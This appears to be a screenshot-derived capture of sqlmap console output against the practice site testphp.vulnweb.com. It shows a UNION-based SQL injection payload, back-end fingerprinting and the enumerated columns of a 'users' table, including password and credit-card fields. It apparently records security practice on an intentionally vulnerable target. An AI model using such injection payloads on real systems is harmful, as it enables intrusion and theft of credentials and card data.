 C:\Windows\System32\cmd.exe
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x7176767171,0x4f4b63736447715873637765445166496d4c6572466a6c616b5362537a50664a78646b7a554e4
b5a,0x7170626b71),NULL#
---
[22:17:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:17:51] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[22:17:51] [INFO] fetched data logged to text files under 'C:\Users\PC\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 22:17:51 /2023-03-06/
C:\Python27\sqlmap>